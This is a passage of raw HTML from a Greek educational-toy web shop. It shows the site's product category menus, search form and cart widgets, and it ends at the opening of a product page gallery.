		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-65672" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-65672 status-publish first instock product_cat-sports product_cat-outdoor-activities product_cat-indoor-activities product_cat-eksoplismos-nipiagogeiou product_cat-468 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

